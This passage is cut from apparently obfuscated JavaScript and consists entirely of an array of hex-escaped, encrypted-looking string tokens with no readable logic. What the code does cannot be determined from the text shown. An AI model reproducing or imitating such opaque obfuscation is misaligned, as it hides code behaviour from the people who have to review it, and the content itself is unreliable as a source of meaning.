\x6b\x77\x34\x59\x3d','\x41\x77\x5a\x2f\x5a\x4d\x4f\x45\x57\x38\x4b\x72\x41\x44\x2f\x43\x73\x52\x5a\x45\x77\x72\x55\x34\x77\x71\x59\x4c\x49\x68\x6b\x6f\x77\x72\x4d\x3d','\x77\x6f\x58\x44\x6c\x51\x70\x75\x77\x34\x4d\x3d','\x62\x55\x77\x77','\x46\x31\x46\x77\x77\x70\x6c\x6b\x62\x4d\x4b\x4f\x77\x36\x74\x71\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x6d\x63\x4f\x47\x66\x73\x4b\x35\x77\x6f\x37\x43\x6f\x6a\x64\x77\x48\x58\x66\x43\x6a\x68\x5a\x75\x46\x44\x6a\x44\x72\x73\x4b\x44\x50\x63\x4f\x72\x50\x67\x3d\x3d','\x77\x36\x4e\x59\x53\x38\x4f\x31\x55\x41\x3d\x3d','\x77\x70\x2f\x44\x72\x41\x6f\x3d','\x77\x34\x4c\x43\x68\x38\x4b\x78\x49\x67\x2f\x44\x6e\x63\x4b\x66\x77\x37\x2f\x44\x6e\x56\x49\x7a','\x61\x78\x49\x2f\x51\x48\x2f\x44\x71\x38\x4f\x6e\x77\x34\x48\x43\x70\x45\x39\x43\x54\x48\x6e\x44\x6b\x57\x6b\x63\x77\x36\x72\x43\x6f\x38\x4b\x50\x47\x73\x4b\x45\x77\x71\x44\x43\x67\x73\x4b\x54\x56\x4d\x4b\x4d\x53\x46\x6f\x3d','\x47\x41\x76\x43\x71\x38\x4b\x37\x77\x35\x37\x44\x6b\x73\x4f\x2b\x77\x35\x6e\x43\x6b\x38\x4b\x4e\x63\x4d\x4f\x57\x50\x30\x6a\x44\x6b\x38\x4b\x57\x77\x6f\x58\x44\x6a\x32\x37\x44\x71\x52\x77\x3d','\x77\x71\x4c\x44\x6a\x38\x4b\x6c\x77\x72\x74\x39\x55\x73\x4f\x78\x56\x78\x56\x50\x58\x73\x4f\x70\x52\x38\x4f\x42\x77\x6f\x74\x77\x77\x71\x7a\x43\x6f\x4d\x4f\x50\x41\x4d\x4f\x4c\x77\x72\x72\x44\x73\x4d\x4f\x6a\x77\x70\x56\x4e\x77\x71\x73\x74\x54\x67\x3d\x3d','\x77\x70\x48\x44\x75\x6b\x4a\x4d\x65\x6e\x59\x43\x77\x6f\x62\x44\x6c\x42\x6e\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x44\x72\x6d\x51\x53\x77\x37\x7a\x44\x72\x73\x4b\x77\x77\x37\x51\x3d','\x77\x71\x34\x4f\x77\x34\x51\x30\x4d\x58\x73\x52\x4f\x44\x67\x66\x77\x37\x41\x75\x66\x7a\x74\x55\x77\x34\x50\x43\x6e\x33\x42\x6c\x4c\x79\x6a\x44\x76\x38\x4b\x52\x77\x71\x56\x68\x77\x71\x4e\x51\x77\x37\x45\x4d\x77\x71\x72\x44\x72\x73\x4f\x4a\x77\x71\x72\x43\x70\x73\x4f\x4d\x48\x56\x54\x44\x71\x73\x4f\x48\x53\x63\x4f\x77\x4a\x4d\x4f\x2f\x77\x34\x4e\x36\x77\x6f\x62\x44\x6f\x79\x6e\x43\x73\x44\x73\x42\x4b\x4d\x4b\x36\x77\x71\x62\x44\x6b\x6b\x37\x44\x69\x41\x34\x47\x4f\x6a\x6a\x43\x6c\x6b\x48\x43\x6a\x6d\x4a\x44\x77\x34\x45\x36\x77\x35\x35\x49\x66\x4d\x4f\x6d\x77\x6f\x33\x43\x6a\x6e\x37\x43\x6b\x55\x49\x74\x59\x63\x4f\x5a\x77\x70\x78\x48\x56\x77\x45\x3d','\x77\x34\x51\x53\x77\x71\x38\x61\x77\x72\x38\x3d','\x77\x36\x7a\x43\x71\x63\x4b\x50','\x59\x63\x4f\x35\x77\x6f\x49\x3d','\x77\x35\x72\x43\x72\x4d\x4b\x76\x61\x63\x4b\x32\x77\x34\x64\x7a\x49\x69\x30\x3d','\x64\x6e\x38\x79\x77\x35\x37\x44\x71\x73\x4b\x46\x77\x34\x66\x43\x72\x67\x3d\x3d','\x77\x36\x48\x44\x74\x63\x4b\x64\x49\x41\x66\x44\x69\x31\x4c\x43\x71\x41\x3d\x3d','\x77\x37\x39\x64\x77\x72\x76\x43\x6f\x67\x3d\x3d','\x51\x31\x4d\x6a\x43\x58\x6a\x43\x6f\x73\x4b\x35\x77\x37\x41\x39\x56\x4d\x4b\x6b\x4d\x63\x4f\x6d\x45\x38\x4b\x57\x65\x77\x6b\x69\x4f\x63\x4f\x52\x57\x77\x3d\x3d','\x77\x6f\x37\x44\x6f\x30\x64\x6e\x53\x41\x3d\x3d','\x5a\x48\x55\x6a\x77\x35\x6a\x44\x72\x73\x4b\x50\x77\x34\x66\x43\x71\x51\x44\x43\x70\x4d\x4f\x76\x54\x77\x3d\x3d','\x77\x71\x76\x44\x76\x31\x62\x43\x73\x67\x44\x43\x76\x38\x4f\x48\x50\x31\x6e\x44\x72\x63\x4b\x55\x45\x48\x34\x35\x46\x63\x4f\x79\x50\x63\x4b\x44\x4e\x73\x4f\x70\x77\x34\x48\x43\x6d\x51\x3d\x3d','\x77\x71\x48\x44\x69\x63\x4b\x59\x77\x71\x74\x67\x54\x4d\x4b\x78\x55\x77\x3d\x3d','\x77\x35\x34\x57\x77\x71\x30\x49\x77\x71\x35\x57','\x57\x63\x4b\x2b\x49\x69\x49\x52\x43\x73\x4f\x78\x53\x78\x55\x36\x77\x34\x2f\x44\x75\x63\x4f\x6d\x77\x34\x48\x43\x68\x63\x4f\x42\x4b\x63\x4b\x51\x45\x4d\x4f\x4c\x77\x35\x54\x43\x6b\x73\x4b\x71\x77\x34\x4d\x3d','\x77\x34\x37\x43\x6e\x63\x4b\x72\x4b\x52\x6a\x44\x74\x73\x4b\x4f\x77\x37\x2f\x44\x6c\x56\x51\x3d','\x77\x70\x34\x56\x77\x35\x38\x3d','\x77\x34\x6e\x43\x6c\x38\x4b\x7a\x4c\x68\x37\x44\x73\x4d\x4b\x75\x77\x36\x2f\x44\x69\x6c\x38\x3d','\x49\x54\x6b\x37\x77\x35\x78\x53\x77\x36\x41\x67\x77\x37\x49\x3d','\x77\x72\x33\x44\x71\x6b\x58\x43\x75\x30\x76\x43\x70\x63\x4b\x47\x47\x30\x54\x44\x75\x38\x4b\x4a\x46\x67\x3d\x3d','\x77\x6f\x2f\x43\x72\x7a\x7a\x43\x74\x4d\x4b\x71','\x44\x51\x6a\x43\x6c\x63\x4b\x70\x77\x37\x41\x3d','\x77\x35\x37\x43\x6b\x63\x4b\x33\x49\x68\x6a\x44\x75\x38\x4f\x55\x77\x37\x37\x44\x6e\x31\x4d\x67\x47\x57\x45\x3d','\x54\x53\x38\x39\x52\x54\x42\x59','\x57\x46\x56\x73\x77\x70\x54\x43\x76\x41\x3d\x3d','\x77\x37\x42\x42\x54\x73\x4f\x7a\x51\x63\x4b\x35','\x77\x71\x76\x44\x70\x6c\x62\x43\x72\x6b\x66\x43\x6c\x4d\x4f\x2b\x43\x56\x2f\x44\x74\x73\x4b\x62\x42\x30\x31\x35\x56\x63\x4b\x76','\x77\x72\x4c\x43\x6a\x67\x52\x33\x77\x37\x31\x41\x77\x34\x44\x43\x6b\x41\x62\x43\x69\x73\x4b\x71\x54\x4d\x4f\x30\x77\x35\x64\x32','\x77\x36\x59\x2b\x77\x72\x46\x46\x77\x34\x55\x77','\x4e\x73\x4f\x36\x77\x70\x62\x44\x75\x63\x4b\x52\x77\x71\x68\x71\x77\x6f\x6f\x6c\x77\x35\x37\x44\x6a\x52\x4c\x43\x75\x77\x34\x79\x42\x55\x42\x35\x42\x45\x6e\x43\x71\x38\x4b\x56','\x77\x34\x35\x79\x44\x4d\x4b\x50\x45\x41\x73\x3d','\x77\x35\x72\x43\x6d\x38\x4b\x72\x49\x78\x4c\x44\x6f\x73\x4f\x55\x77\x35\x37\x44\x73\x33\x34\x44\x4e\x46\x74\x42\x4c\x47\x42\x45\x65\x6b\x59\x3d','\x77\x70\x76\x44\x6c\x4d\x4f\x77\x4b\x57\x4d\x42','\x77\x72\x72\x44\x6e\x47\x68\x37\x53\x30\x6f\x6f\x77\x71\x62\x44\x72\x44\x66\x43\x72\x4d\x4f\x4c','\x77\x70\x62\x44\x6f\x31\x31\x37\x53\x6c\x50\x44\x6d\x6d\x64\x33\x77\x37\x55\x61\x77\x37\x6e\x43\x76\x38\x4f\x35\x49\x4d\x4f\x32\x77\x71\x6a\x44\x67\x68\x33\x44\x67\x73\x4b\x73\x77\x72\x76\x43\x69\x45\x59\x6a\x77\x37\x54\x43\x73\x63\x4b\x73\x77\x37\x49\x3d','\x77\x36\x6e\x44\x70\x41\x77\x3d','\x54\x73\x4f\x33\x77\x71\x4c\x43\x74\x63\x4b\x50\x61\x52\x74\x44\x77\x71\x55\x3d','\x53\x53\x38\x36\x52\x53\x78\x45','\x77\x36\x30\x6e\x77\x71\x35\x66\x77\x35\x59\x69\x41\x46\x37\x44\x75\x46\x48\x44\x6c\x52\x77\x39\x77\x36\x4c\x43\x6e\x4d\x4b\x49\x77\x34\x2f\x43\x71\x7a\x49\x39\x77\x37\x68\x36\x77\x34\x50\x43\x73\x4d\x4f\x70\x42\x73\x4b\x33','\x77\x37\x55\x6e\x77\x72\x52\x44\x77\x35\x51\x3d','\x48\x44\x6e\x43\x6f\x77\x3d\x3d','\x43\x45\x68\x78\x77\x70\x74\x2f\x56\x63\x4b\x55','\x42\x38\x4f\x2b\x59\x55\x72\x43\x70\x63\x4f\x65','\x48\x4d\x4f\x79\x59\x55\x6e\x43\x76\x73\x4f\x42\x77\x36\x72\x44\x68\x43\x54\x43\x70\x63\x4f\x53\x77\x34\x73\x39\x63\x73\x4b\x42\x77\x35\x4c\x44\x6d\x41\x3d\x3d','\x77\x37\x5a\x65\x77\x72\x44\x43\x70\x53\x72\x44\x68\x6d\x52\x7a\x54\x6e\x6f\x3d','\x77\x70\x33\x44\x6c\x52\x42\x79\x77\x34\x48\x43\x6f\x51\x49\x70\x77\x36\x54\x43\x71\x73\x4b\x7a\x5a\x78\x59\x57\x77\x37\x4c\x43\x76\x73\x4f\x43\x42\x38\x4f\x30\x51\x44\x62\x43\x76\x6d\x30\x77\x49\x68\x62\x44\x6c\x4d\x4b\x63\x77\x72\x56\x45\x77\x70\x46\x4b\x65\x51\x48\x44\x6c\x38\x4f\x63\x77\x36\x68\x38\x53\x77\x3d\x3d','\x77\x72\x54\x44\x74\x73\x4f\x33\x56\x38\x4f\x44','\x48\x73\x4f\x6f\x61\x6c\x2f\x43\x6b\x4d\x4f\x52\x77\x71\x48\x44\x6a\x54\x7a\x43\x6a\x73\x4f\x52\x77\x35\x34\x77','\x77\x71\x33\x43\x67\x73\x4f\x4a\x64\x4d\x4b\x79\x77\x6f\x6f\x3d','\x77\x36\x38\x45\x77\x35\x2f\x44\x71\x63\x4f\x47','\x4b\x53\x30\x6a\x77\x35\x5a\x42\x77\x36\x67\x37\x77\x37\x50\x43\x6f\x31\x62\x43\x6f\x73\x4f\x71\x77\x34\x4a\x56\x4b\x38\x4b\x4a\x57\x38\x4b\x4b\x52\x77\x33\x44\x6e\x45\x2f\x43\x74\x63\x4b\x7a\x4e\x73\x4b\x2f\x65\x57\x64\x52\x77\x6f\x33\x44\x6c\x63\x4b\x4c\x54\x52\x73\x41\x77\x36\x42\x63\x77\x70\x2f\x44\x6c\x41\x3d\x3d','\x55\x44\x6b\x78\x55\x42\x6c\x4c\x48\x47\x30\x4a\x77\x37\x48\x44\x70\x54\x54\x44\x6f\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x73\x4b\x4f\x50\x51\x72\x44\x6c\x77\x3d\x3d','\x56\x63\x4b\x74\x4e\x53\x55\x53','\x48\x32\x48\x43\x6f\x73\x4b\x55\x77\x36\x6a\x43\x69\x43\x58\x43\x68\x6b\x66\x43\x73\x56\x66\x43\x70\x4d\x4f\x63\x77\x71\x37\x43\x67\x4d\x4b\x32\x45\x48\x4c\x44\x76\x63\x4f\x55\x77\x35\x66\x44\x6a\x38\x4f\x4f\x77\x35\x68\x7a\x77\x35\x35\x47\x63\x63\x4f\x57\x77\x6f\x4e\x7a\x77\x35\x54\x44\x6f\x41\x77\x72\x64\x57\x68\x71\x77\x36\x41\x3d','\x44\x57\x45\x72\x77\x36\x77\x75','\x77\x72\x72\x43\x67\x38\x4f\x4e\x61\x4d\x4b\x58\x77\x70\x37\x44\x71\x54\x5a\x78\x4c\x58\x50\x43\x69\x44\x38\x3d','\x77\x71\x44\x44\x70\x63\x4f\x36\x54\x4d\x4f\x43\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x73\x4d\x4b\x71\x59\x73\x4b\x30','\x77\x70\x7a\x44\x74\x46\x70\x57\x61\x57\x55\x44\x77\x6f\x72\x44\x6b\x6c\x6a\x43\x6a\x38\x4f\x30\x57\x54\x44\x44\x6d\x68\x38\x73\x77\x36\x52\x63\x77\x71\x33\x44\x71\x77\x33\x43\x75\x38\x4b\x76\x43\x44\x66\x43\x6b\x53\x76\x43\x71\x53\x78\x6a\x77\x71\x50\x43\x70\x42\x66\x44\x70\x54\x50\x43\x6c\x63\x4b\x41\x50\x52\x6a\x44\x6f\x6c\x58\x43\x75\x63\x4f\x5a\x77\x70\x64\x63','\x77\x70\x66\x44\x72\x55\x56\x4d\x65\x6e\x63\x3d','\x45\x54\x7a\x44\x6d\x58\x5a\x72\x77\x70\x58\x43\x70\x51\x3d\x3d','\x77\x71\x58\x43\x68\x73\x4f\x37\x77\x36\x4a\x78\x77\x36\x62\x43\x67\x63\x4b\x4a\x77\x6f\x54\x44\x67\x69\x30\x31\x66\x77\x48\x43\x6b\x51\x48\x43\x70\x58\x6b\x53\x77\x36\x6b\x78\x77\x34\x56\x59\x4e\x68\x38\x3d','\x57\x63\x4b\x2b\x49\x69\x49\x52\x43\x73\x4f\x78\x53\x78\x55\x36\x77\x34\x37\x44\x70\x4d\x4f\x70\x77\x35\x6e\x43\x68\x51\x3d\x3d','\x47\x4d\x4f\x44\x77\x70\x74\x44\x77\x34\x45\x74','\x64\x38\x4b\x72\x77\x36\x44\x43\x76\x38\x4b\x42','\x77\x71\x48\x43\x6b\x63\x4f\x65\x63\x38\x4b\x78\x77\x70\x6a\x44\x75\x44\x64\x33\x52\x32\x66\x43\x6a\x7a\x74\x35\x50\x44\x6a\x44\x6f\x38\x4b\x5a\x64\x4d\x4b\x53\x62\x30\x39\x61\x77\x37\x2f\x44\x6f\x38\x4b\x63\x55\x38\x4b\x72\x77\x71\x66\x44\x6e\x77\x3d\x3d','\x56\x63\x4f\x2f\x77\x71\x50\x43\x70\x63\x4b\x2b','\x77\x36\x4c\x44\x6f\x38\x4b\x4b\x49\x53\x2f\x44\x67\x31\x6e\x43\x74\x53\x6b\x78\x77\x35\x51\x30\x54\x77\x3d\x3d','\x4b\x69\x4d\x33\x77\x35\x5a\x4b\x77\x36\x77\x3d','\x53\x73\x4b\x4d\x77\x71\x66\x43\x6d\x52\x77\x51\x42\x57\x4e\x5a\x43\x55\x54\x44\x6d\x33\x4a\x4b\x77\x71\x30\x4d\x77\x72\x42\x56\x77\x37\x38\x76\x77\x72\x66\x44\x74\x4d\x4f\x58\x77\x36\x55\x59\x77\x71\x64\x57\x77\x72\x2f\x43\x6f\x54\x7a\x43\x6e\x6b\x6f\x3d','\x43\x4d\x4f\x49\x77\x70\x64\x43\x77\x37\x51\x35\x77\x35\x70\x76\x53\x4d\x4b\x46\x77\x72\x62\x43\x70\x45\x51\x3d','\x42\x41\x4e\x77\x64\x4d\x4f\x4e\x51\x38\x4f\x33\x41\x67\x3d\x3d','\x77\x37\x6a\x44\x74\x51\x54\x43\x6f\x68\x76\x43\x74\x38\x4b\x61\x45\x42\x33\x44\x6f\x38\x4f\x4d\x41\x69\x31\x74\x43\x77\x3d\x3d','\x77\x70\x38\x52\x77\x34\x63\x78\x49\x41\x3d\x3d','\x77\x35\x74\x2f\x46\x73\x4b\x55','\x4d\x48\x50\x43\x69\x67\x3d\x3d','\x44\x69\x50\x43\x69\x41\x3d\x3d','\x46\x63\x4f\x4d\x77\x72\x34\x3d','\x56\x42\x58\x43\x6e\x73\x4b\x4f\x77\x36\x7a\x44\x74\x69\x37\x43\x74\x6e\x62\x44\x6d\x69\x73\x3d','\x77\x35\x76\x43\x6b\x38\x4b\x70\x4d\x68\x67\x3d','\x4d\x6d\x76\x43\x6a\x67\x3d\x3d','\x46\x32\x54\x43\x6d\x6e\x4d\x37\x77\x70\x37\x43\x73\x6e\x67\x64\x77\x34\x66\x43\x6a\x43\x5a\x5a\x53\x44\x4c\x44\x71\x41\x54\x44\x68\x53\x72\x44\x72\x48\x31\x6f\x4b\x4d\x4b\x79\x58\x7a\x58\x44\x74\x30\x30\x63\x50\x4d\x4b\x79\x77\x72\x6b\x73\x55\x4d\x4b\x34\x43\x73\x4f\x2b\x77\x35\x67\x6c\x41\x68\x73\x66\x77\x34\x6e\x43\x76\x4d\x4f\x4e\x77\x37\x39\x68\x77\x36\x76\x43\x6e\x38\x4f\x2b\x46\x6a\x58\x44\x68\x43\x6a\x44\x75\x6b\x6e\x44\x71\x4d\x4f\x45\x50\x6e\x35\x32\x77\x6f\x48\x44\x76\x6d\x44\x43\x6b\x41\x3d\x3d','\x45\x33\x54\x43\x75\x38\x4b\x63','\x77\x72\x48\x43\x6c\x63\x4b\x61\x5a\x77\x3d\x3d','\x77\x71\x58\x44\x6b\x38\x4b\x34\x77\x72\x63\x3d','\x77\x71\x48\x43\x71\x73\x4f\x64','\x47\x47\x62\x44\x6b\x67\x3d\x3d','\x4d\x58\x54\x44\x67\x67\x3d\x3d','\x53\x4d\x4b\x43\x77\x72\x59\x3d','\x64\x67\x4d\x48','\x64\x73\x4b\x72\x77\x36\x54\x43\x71\x4d\x4b\x51\x77\x36\x68\x59\x44\x6b\x78\x70\x56\x63\x4f\x6d\x44\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x46\x41\x3d','\x77\x34\x46\x69\x77\x37\x38\x3d','\x4f\x63\x4f\x58\x61\x51\x3d\x3d','\x77\x6f\x52\x56\x4c\x4d\x4b\x53\x42\x78\x6b\x49\x77\x37\x74\x46\x4a\x32\x6b\x49\x48\x6d\x66\x43\x69\x30\x58\x43\x69\x46\x2f\x44\x6d\x38\x4f\x63\x59\x63\x4f\x54\x77\x37\x6b\x53\x54\x4d\x4b\x71\x77\x35\x44\x44\x72\x41\x41\x4e\x52\x67\x35\x65\x77\x70\x51\x3d','\x77\x6f\x4c\x43\x6b\x63\x4f\x63\x63\x67\x3d\x3d','\x77\x6f\x76\x43\x72\x7a\x37\x43\x70\x63\x4b\x67\x77\x35\x30\x3d','\x46\x78\x31\x30\x59\x63\x4f\x66\x53\x63\x4f\x41\x41\x79\x2f\x43\x71\x42\x5a\x59\x77\x70\x59\x3d','\x77\x70\x76\x44\x75\x45\x73\x3d','\x77\x70\x38\x54\x77\x34\x67\x3d','\x54\x63\x4b\x30\x77\x34\x49\x3d','\x45\x6d\x56\x45\x77\x6f\x72\x43\x74\x73\x4f\x62\x62\x31\x59\x62\x77\x35\x49\x6b\x52\x69\x77\x30\x42\x63\x4b\x42\x77\x71\x5a\x47\x4e\x57\x4d\x68\x66\x31\x6f\x4e\x61\x32\x7a\x43\x74\x43\x70\x39\x58\x53\x44\x43\x68\x67\x6b\x49','\x52\x7a\x34\x37\x51\x77\x3d\x3d','\x77\x70\x50\x44\x69\x63\x4f\x71\x4b\x58\x59\x56\x77\x34\x51\x3d','\x77\x36\x38\x70\x77\x72\x38\x3d','\x77\x37\x6f\x66\x77\x35\x44\x44\x6f\x38\x4f\x4e\x77\x35\x63\x3d','\x51\x4d\x4b\x43\x77\x72\x4c\x43\x68\x52\x59\x55\x48\x33\x67\x3d','\x5a\x73\x4b\x6f\x77\x6f\x67\x3d','\x77\x6f\x38\x4f\x77\x34\x55\x72\x4f\x33\x59\x61','\x77\x70\x6b\x50\x77\x34\x38\x39\x4d\x6e\x4d\x52\x64\x53\x67\x3d','\x77\x70\x48\x44\x75\x6b\x4a\x4d\x59\x57\x67\x53','\x49\x77\x48\x43\x72\x67\x3d\x3d','\x46\x6b\x56\x79\x77\x70\x56\x78\x57\x73\x4b\x54\x77\x36\x42\x73','\x77\x72\x4c\x43\x6a\x77\x5a\x6f\x77\x37\x42\x36\x77\x37\x44\x43\x75\x6a\x76\x43\x67\x4d\x4b\x72\x56\x38\x4f\x72\x77\x35\x4e\x39\x77\x34\x63\x2f\x63\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x63\x4f\x63\x66\x77\x3d\x3d','\x77\x70\x2f\x44\x70\x31\x39\x47\x52\x46\x2f\x44\x69\x77\x3d\x3d','\x45\x44\x5a\x6a\x58\x6d\x74\x51\x54\x58\x39\x4c\x77\x34\x6e\x43\x74\x44\x7a\x43\x73\x4d\x4f\x55\x57\x77\x3d\x3d','\x44\x73\x4f\x4c\x77\x70\x35\x5a\x77\x34\x45\x3d','\x77\x6f\x6a\x44\x6c\x6d\x45\x3d','\x46\x77\x64\x77\x63\x73\x4f\x6f\x51\x38\x4f\x68\x43\x67\x76\x43\x73\x51\x3d\x3d','\x77\x70\x37\x44\x70\x6d\x59\x3d','\x77\x35\x63\x32\x52\x53\x48\x44\x69\x57\x41\x3d','\x49\x6c\x4c\x43\x68\x67\x3d\x3d','\x41\x32\x62\x43\x68\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x63\x4b\x38','\x47\x30\x78\x6c\x77\x6f\x35\x56\x56\x4d\x4b\x44\x77\x36\x70\x66\x77\x6f\x55\x3d','\x62\x6c\x63\x70','\x77\x34\x68\x69\x42\x4d\x4b\x4f\x4a\x51\x77\x3d','\x43\x43\x54\x43\x69\x67\x3d\x3d','\x52\x38\x4b\x46\x77\x72\x44\x43\x67\x6a\x6f\x46','\x46\x67\x6e\x43\x74\x51\x3d\x3d','\x45\x41\x64\x61','\x77\x6f\x6e\x44\x67\x33\x51\x3d','\x49\x44\x31\x4a','\x77\x37\x54\x44\x75\x4d\x4b\x4f\x49\x53\x2f\x44\x6b\x41\x3d\x3d','\x77\x72\x72\x44\x6e\x38\x4f\x4b','\x64\x38\x4f\x4d\x77\x70\x63\x3d','\x43\x4d\x4f\x7a\x62\x6c\x2f\x43\x6b\x73\x4f\x5a\x77\x71\x44\x44\x68\x67\x6e\x43\x76\x67\x3d\x3d','\x77\x70\x76\x44\x71\x6b\x70\x67\x62\x45\x59\x3d','\x77\x70\x44\x43\x71\x79\x59\x3d','\x47\x51\x6e\x43\x6b\x4d\x4b\x76\x77\x35\x6e\x44\x73\x41\x3d\x3d','\x41\x47\x78\x56','\x50\x31\x48\x44\x6a\x41\x3d\x3d','\x59\x4d\x4b\x38\x77\x36\x73\x3d','\x77\x37\x6c\x52\x59\x77\x3d\x3d','\x77\x70\x51\x70\x77\x37\x6f\x3d','\x41\x31\x6e\x44\x6a\x51\x3d\x3d','\x4d\x58\x62\x44\x70\x41\x3d\x3d','\x50\x30\x4c\x43\x72\x51\x3d\x3d','\x56\x4d\x4b\x33\x4e\x54\x6b\x33\x48\x77\x3d\x3d','\x64\x73\x4b\x71\x77\x35\x63\x3d','\x77\x37\x6c\x63\x53\x63\x4f\x6e\x51\x63\x4b\x69','\x44\x69\x7a\x43\x69\x73\x4b\x34\x77\x35\x66\x44\x68\x73\x4f\x63\x77\x37\x2f\x43\x76\x73\x4b\x69\x53\x63\x4f\x7a\x48\x47\x48\x44\x6e\x38\x4b\x70\x77\x72\x72\x44\x71\x56\x6a\x44\x68\x54\x33\x44\x69\x73\x4f\x52\x42\x41\x66\x44\x70\x56\x4c\x44\x71\x73\x4f\x56\x77\x37\x4a\x6a\x77\x35\x62\x44\x69\x33\x77\x4a\x4d\x47\x33\x44\x74\x38\x4b\x4a\x44\x38\x4b\x73\x58\x73\x4f\x53\x45\x4d\x4f\x76\x77\x34\x35\x74\x77\x72\x7a\x44\x6f\x63\x4b\x4c\x77\x6f\x63\x55\x48\x63\x4f\x30\x46\x4d\x4b\x5a\x46\x52\x72\x44\x6f\x6b\x4d\x2f\x77\x70\x67\x36\x57\x77\x3d\x3d','\x77\x70\x62\x44\x6a\x63\x4b\x50','\x77\x6f\x50\x44\x75\x45\x67\x3d','\x77\x36\x54\x43\x6e\x56\x52\x37\x77\x71\x5a\x6a\x77\x70\x44\x43\x6c\x45\x62\x43\x76\x38\x4f\x30','\x63\x32\x6f\x73\x77\x34\x54\x44\x74\x77\x3d\x3d','\x77\x70\x33\x43\x6c\x63\x4f\x50\x58\x38\x4b\x75\x77\x6f\x6b\x3d','\x59\x32\x5a\x2b\x77\x35\x76\x43\x76\x4d\x4f\x55\x66\x45\x51\x65\x77\x36\x45\x32\x66\x41\x30\x4f','\x4a\x43\x4d\x36\x77\x35\x52\x50\x77\x36\x77\x3d','\x77\x36\x76\x44\x68\x53\x62\x43\x69\x63\x4f\x41','\x77\x6f\x37\x43\x67\x73\x4f\x61\x65\x38\x4b\x76','\x63\x41\x73\x37','\x77\x72\x6e\x44\x6c\x57\x30\x3d','\x77\x6f\x41\x45\x77\x34\x55\x2f\x49\x48\x49\x3d','\x43\x31\x46\x6d\x77\x6f\x39\x69\x53\x51\x3d\x3d','\x45\x6d\x34\x6a\x77\x37\x77\x7a\x61\x4d\x4f\x66','\x77\x36\x5a\x4d\x52\x63\x4f\x7a\x51\x63\x4b\x34','\x66\x4d\x4b\x33\x77\x36\x58\x43\x72\x4d\x4b\x63\x77\x34\x4a\x37','\x77\x70\x4c\x44\x69\x63\x4f\x33\x50\x57\x4d\x61','\x41\x41\x70\x69\x64\x41\x3d\x3d','\x77\x34\x48\x43\x6c\x38\x4b\x72\x49\x41\x6e\x44\x76\x51\x3d\x3d','\x59\x73\x4f\x70\x77\x37\x50\x44\x6f\x4d\x4f\x4b\x77\x70\x59\x70\x77\x35\x63\x75\x77\x70\x6a\x44\x6c\x46\x66\x43\x67\x31\x5a\x77\x43\x52\x4a\x78\x56\x68\x4c\x43\x73\x73\x4f\x66\x48\x63\x4b\x53\x77\x70\x31\x57\x45\x77\x6a\x44\x72\x45\x58\x44\x6f\x67\x3d\x3d','\x77\x37\x34\x47\x77\x35\x4c\x44\x72\x73\x4f\x57','\x77\x34\x51\x72\x56\x7a\x73\x3d','\x64\x6a\x45\x39','\x77\x36\x38\x6b\x77\x6f\x38\x3d','\x77\x37\x4d\x70\x77\x71\x67\x3d','\x77\x70\x33\x43\x71\x63\x4f\x79','\x77\x71\x66\x44\x6d\x4d\x4f\x54','\x77\x71\x66\x44\x6e\x58\x52\x6e\x57\x56\x2f\x44\x6d\x47\x73\x3d','\x56\x33\x54\x43\x67\x51\x3d\x3d','\x66\x4d\x4f\x38\x46\x45\x54\x44\x6a\x33\x31\x42\x77\x34\x33\x43\x74\x43\x6e\x43\x73\x6a\x56\x32\x45\x46\x6e\x43\x72\x67\x70\x65\x50\x46\x62\x43\x6d\x38\x4b\x5a\x54\x4d\x4f\x33\x77\x36\x68\x56\x77\x36\x42\x65\x62\x48\x30\x6f\x48\x79\x56\x59\x62\x6d\x35\x70\x77\x37\x2f\x44\x6a\x69\x4d\x3d','\x43\x45\x6a\x43\x6c\x51\x3d\x3d','\x77\x35\x62\x44\x6f\x73\x4b\x64\x4d\x68\x63\x3d','\x77\x36\x38\x6a\x77\x72\x5a\x52\x77\x34\x55\x72','\x45\x6d\x35\x6f','\x77\x36\x46\x67\x77\x72\x55\x3d','\x55\x38\x4f\x4d\x77\x71\x55\x3d','\x77\x35\x77\x4a\x77\x72\x73\x3d','\x77\x37\x77\x2f\x77\x6f\x45\x3d','\x77\x35\x41\x74\x59\x77\x3d\x3d','\x77\x72\x2f\x43\x68\x4d\x4b\x62\x59\x63\x4b\x4e\x63\x77\x3d\x3d','\x77\x34\x45\x47\x77\x71\x45\x63\x77\x71\x35\x4d','\x4c\x48\x34\x70\x77\x34\x72\x44\x70\x73\x4b\x5a\x77\x35\x33\x44\x6f\x41\x3d\x3d','\x58\x58\x50\x44\x71\x51\x3d\x3d','\x77\x37\x74\x64\x77\x72\x62\x43\x71\x51\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x34','\x77\x37\x76\x44\x74\x63\x4b\x42\x4e\x42\x72\x44\x6a\x41\x3d\x3d','\x53\x56\x6a\x43\x67\x77\x3d\x3d','\x77\x72\x2f\x44\x6d\x57\x38\x3d','\x77\x36\x31\x51\x55\x41\x3d\x3d','\x44\x47\x6e\x43\x6f\x77\x3d\x3d','\x77\x70\x44\x44\x6e\x41\x64\x70\x77\x36\x58\x43\x72\x78\x49\x6a\x77\x35\x66\x44\x73\x41\x3d\x3d','\x62\x48\x76\x43\x73\x63\x4b\x69\x77\x70\x70\x53\x59\x73\x4f\x51\x53\x73\x4b\x57','\x44\x67\x37\x43\x6f\x73\x4b\x70\x77\x36\x72\x44\x72\x53\x6e\x43\x76\x77\x3d\x3d','\x41\x38\x4f\x32\x56\x77\x3d\x3d','\x49\x77\x76\x43\x70\x38\x4b\x62\x77\x36\x62\x44\x71\x41\x3d\x3d','\x59\x33\x49\x68\x77\x35\x2f\x44\x67\x4d\x4b\x46\x77\x34\x33\x43\x75\x41\x7a\x43\x76\x77\x3d\x3d','\x4f\x6a\x54\x43\x6d\x51\x3d\x3d','\x77\x35\x56\x54\x77\x71\x76\x43\x6f\x67\x3d\x3d','\x44\x6b\x4c\x43\x6c\x38\x4b\x54\x77\x71\x45\x4c\x53\x51\x3d\x3d','\x56\x58\x73\x61','\x77\x70\x54\x44\x6b\x52\x4a\x50\x77\x34\x2f\x43\x72\x52\x4d\x3d','\x77\x36\x58\x44\x74\x63\x4b\x72','\x57\x47\x58\x43\x76\x67\x3d\x3d','\x77\x6f\x6b\x77\x77\x37\x6e\x43\x70\